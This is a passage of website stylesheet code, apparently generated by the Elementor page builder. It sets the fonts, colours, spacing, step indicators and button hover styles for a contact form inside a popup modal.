);--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1012 .elementor-element.elementor-element-3657376 .elementor-field-group{padding-right:calc( 30px/2 );padding-left:calc( 30px/2 );margin-bottom:15px;}.elementor-1012 .elementor-element.elementor-element-3657376 .elementor-form-fields-wrapper{margin-left:calc( -30px/2 );margin-right:calc( -30px/2 );margin-bottom:-15px;}.elementor-1012 .elementor-element.elementor-element-3657376 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1012 .elementor-element.elementor-element-3657376 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-1012 .elementor-element.elementor-element-3657376 .elementor-field-group .elementor-field, .elementor-1012 .elementor-element.elementor-element-3657376 .elementor-field-subgroup label{font-family:"Quicksand", Sans-serif;font-size:13px;font-weight:400;}.elementor-1012 .elementor-element.elementor-element-3657376 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-1012 .elementor-element.elementor-element-3657376 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-1012 .elementor-element.elementor-element-3657376 .elementor-button{font-family:"Quicksand", Sans-serif;font-size:14px;font-weight:500;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-1012 .elementor-element.elementor-element-3657376 .e-form__buttons__wrapper__button-next{background-color:#F1F1F1;color:var( --e-global-color-97f3b86 );border-color:var( --e-global-color-97f3b86 );}.elementor-1012 .elementor-element.elementor-element-3657376 .elementor-button[type="submit"]{background-color:#F1F1F1;color:var( --e-global-color-97f3b86 );border-color:var( --e-global-color-97f3b86 );}.elementor-1012 .elementor-element.elementor-element-3657376 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-97f3b86 );}.elementor-1012 .elementor-element.elementor-element-3657376 .e-form__buttons__wrapper__button-previous{color:#ffffff;border-color:var( --e-global-color-97f3b86 );}.elementor-1012 .elementor-element.elementor-element-3657376 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1012 .elementor-element.elementor-element-3657376 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1012 .elementor-element.elementor-element-3657376 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1012 .elementor-element.elementor-element-3657376 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1012 .elementor-element.elementor-element-3657376{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-1012{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-1012 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-1012 .dialog-close-button{display:flex;}#elementor-popup-modal-1012 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}